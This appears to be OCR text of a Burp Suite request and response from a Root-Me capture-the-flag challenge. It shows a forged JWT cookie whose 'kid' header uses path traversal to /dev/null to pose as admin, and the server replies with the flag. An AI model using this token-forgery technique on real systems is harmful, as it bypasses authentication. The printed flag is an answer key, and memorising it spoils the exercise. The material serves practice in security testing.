 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin HTTP/1.1
2 Host: challenge01.root-me.org:59081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
7 Connection: keep-alive
8 Referer: http://challenge01.root-me.org:59081/
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vL2Rldi9udWxs
IiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3NDE2MTkyNTF9.rV-4_zy
XC7rug9Ud7zQcd22rPDjhLRDcyvKV1AYE_p0
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Mon, 10 Mar 2025 15:16:48 GMT
4 Content-Type: application/json
5 Content-Length: 74
6 Connection: close
7
8 {
"Succes":
"Well done ! Here is your flag : RM{Uns3cUr3_f1l3_H4ndl1nG!!}"
}
9
Inspector
Notes